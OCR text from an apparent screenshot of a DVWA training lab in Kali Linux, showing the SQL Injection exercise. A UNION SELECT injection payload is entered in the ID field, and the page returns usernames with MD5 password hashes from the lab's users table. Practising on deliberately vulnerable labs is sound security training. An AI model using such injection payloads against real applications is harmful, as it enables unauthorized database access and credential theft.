 1 2 3 4 0:49
Vulnerability: SQL Injectio Vulnerability: SQL Injectio
10.0.4.5/DVWA/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 482c811da5d5b4bc6d497ffa98491e38
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help